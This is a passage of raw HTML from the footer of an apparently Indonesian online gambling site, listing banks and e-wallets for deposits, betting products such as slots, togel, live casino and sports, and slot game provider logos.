style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/icon-sprite.png?v=20250528)"></i><div><h3>PELAYANAN</h3><p>Keunggulan Pelayanan</div></div><div class=site-info-description><h4>DEPOSIT</h4><p>Rata-Rata Waktu<div><div id=deposit_progress data-average-time=1.00></div></div></div><div class=site-info-description><h4>PENARIKAN</h4><p>Rata-Rata Waktu<div><div id=withdrawal_progress data-average-time=3.00></div></div></div><div class=site-info-description><p>* Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses<ul class=bank-list><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" type=image/png><img alt="NXPAY DEPOSIT QR" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" width=80></picture><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" type=image/png><img alt="NXPAY DEPOSIT VA BCA" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" width=80></picture><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" type=image/png><img alt="NXPAY DEPOSIT EMONEY OVO" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" width=80></picture><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" type=image/png><img alt="NXPAY DEPOSIT EMONEY DANA" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" width=80></picture><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/ANTARBANK_9022b605-346d-4e3f-ac90-635e817dcbef_1731419280637.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1732861179860.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1732861188843.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1732861196750.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/BSI_e813cd57-6f76-4f42-bd9a-1fcb4b3bf9a4_1737440895303.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/DANAMON_2ce650a0-8570-44ea-b9e4-1cb1ebc03dd3_1732861230383.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/EWALLETDANA_998a4fd1-f104-4228-b124-d0c28972c505_1731408518723.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/EWALLETGOPAY_3bddd8bf-d67e-41e4-9245-a5ca4bf3cad0_1732861242523.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/EWALLETLINKAJA_ead81605-2d73-4f9d-be64-02b0f0254cc4_1732861249990.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/EWALLETOVO_785d4dcd-894d-4f4e-b07f-72e63a48cf9c_1732861258503.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/JENIUS_73ee54f1-1eae-4b61-9c95-facadd08ff3e_1732861290480.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/LINKAJA_c549535b-79e4-4df1-8c4b-4dff4802903f_1738823431487.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1732861323610.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/NEO_51dbb61a-3959-4f00-afb3-552d4f683cb4_1732861346960.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/PULSATELKOMSEL_714ce9d5-91a5-4510-bdf7-ac652c6a64ae_1731408124957.png alt=Bank width=80 height=40 loading=lazy><li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online=true><img src=https://api2-sp1.imgnxa.com/images//lkVL6qALR18/QRIS_3136b401-3d05-456d-8606-ae04304de9e0_1732861357180.png alt=Bank width=80 height=40 loading=lazy></ul></div></div><div class=site-info><div class=site-info-title><i data-icon=product style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/icon-sprite.png?v=20250528)"></i><div><h3>PRODUK</h3><p>Keunggulan Produk</div></div><div class="site-info-description with-seperator"><h4>TARUHAN SLOT</h4><p>Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot</div><div class="site-info-description with-seperator"><h4>TARUHAN TOGEL</h4><p>Platform togel yang menarik dari perusahan terbaik di dunia yang menawarkan hadiah kemenangan besar</div><div class="site-info-description with-seperator"><h4>TARUHAN LIVE KASINO</h4><p>Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak</div><div class="site-info-description with-seperator"><h4>TARUHAN OLAHRAGA</h4><p>Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.</div></div><div class=site-info><div class=site-info-title><i data-icon=help-and-service style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/icon-sprite.png?v=20250528)"></i><div><h3>BANTUAN &amp; DUKUNGAN</h3><p>Servis Lainnya</div></div><div class="site-info-description with-seperator"><h4>TERHUBUNG DENGAN KAMI</h4><ul class=social-media-list></ul></div><div class="site-info-description with-seperator"><div class=qr-codes></div></div></div></div></div></div><hr class=footer-separator><div class=row><div class=col-md-5><p class=footer-section-title>Bersertifikasi Dari<ul class=hover-list><li><a href="https://vingaming.com/" target=_blank rel="nofollow noopener" class=powered-by-link> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming.png?v=20250528" type=image/png><img alt=vin-gaming class=powered-by-logo height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming.png?v=20250528"></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming-active.png?v=20250528" type=image/png><img alt=vin-gaming class=powered-by-logo height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/platform-engine/vin-gaming-active.png?v=20250528"></picture> </a></ul></div><div class=col-md-3><p class=footer-section-title>Tanggung Jawab Bermain<ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" type=image/png><img alt="Gambling Support" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" width=78></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" type=image/png><img alt="Gambling Support" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" width=78></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" type=image/png><img alt="18 Plus" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" type=image/png><img alt="18 Plus" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" width=41></picture></ul></div><div class="col-md-4 supported-browser-container"><div><p class=footer-section-title>Browser Yang Didukung<ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome.png?v=20250528" type=image/png><img alt=Chrome height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome.png?v=20250528" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" type=image/png><img alt=Chrome height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" width=41></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge.png?v=20250528" type=image/png><img alt=Edge height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge.png?v=20250528" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" type=image/png><img alt=Edge height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" width=41></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox.png?v=20250528" type=image/png><img alt=Firefox height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox.png?v=20250528" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" type=image/png><img alt=Firefox height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" width=41></picture></ul></div></div></div><hr class=footer-separator><div class=row><div class=col-md-12><p class=footer-section-title>Platform Penyedia Layanan<fieldset class=provider-container><legend>Slots</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.png?v=20250528" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250528" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9.png?v=20250528" type=image/png><img alt="PG Soft" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9-active.png?v=20250528" type=image/png><img alt="PG Soft" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-9-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40.png?v=20250528" type=image/png><img alt="Slot88 x PP" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40-active.png?v=20250528" type=image/png><img alt="Slot88 x PP" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-40-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112.png?v=20250528" type=image/png><img alt="Fat Panda" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112-active.png?v=20250528" type=image/png><img alt="Fat Panda" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-112-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.png?v=20250528" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250528" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92.png?v=20250528" type=image/png><img alt="No Limit City" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92-active.png?v=20250528" type=image/png><img alt="No Limit City" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-92-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16.png?v=20250528" type=image/png><img alt=Habanero height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16-active.png?v=20250528" type=image/png><img alt=Habanero height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-16-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114.png?v=20250528" type=image/png><img alt="5G Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114-active.png?v=20250528" type=image/png><img alt="5G Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-114-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2.png?v=20250528" type=image/png><img alt=Playtech height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2-active.png?v=20250528" type=image/png><img alt=Playtech height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-2-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.png?v=20250528" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250528" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.png?v=20250528" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250528" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110.png?v=20250528" type=image/png><img alt="Fast Spin" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110-active.png?v=20250528" type=image/png><img alt="Fast Spin" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-110-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115.png?v=20250528" type=image/png><img alt=VPLUS height=50 loading=lazy 